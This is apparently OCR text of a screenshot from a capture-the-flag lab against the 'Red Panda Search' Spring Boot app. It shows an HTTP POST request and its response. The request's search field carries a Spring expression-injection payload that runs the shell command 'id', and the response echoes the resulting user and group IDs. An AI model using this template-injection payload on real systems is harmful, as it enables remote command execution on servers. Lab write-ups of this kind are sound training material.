 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://10.10.11.170:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.170:8080/search
13 Upgrade-Insecure-Requests: 1
14
15 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Run
time).getRuntime().exec('id').getInputStream())}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Mon, 19 Feb 2024 16:03:39 GMT
5 Connection: close
6 Content-Length: 788
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="
Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: uid=1000(woodenk)
gid=1001(logs) groups=1001(logs),1000(woodenk)
29 </h2>
30 <h2>
There are 0 results for your search
</h2>
31
32 </div>
33 </div>
34
35 </body>
36 </html>
37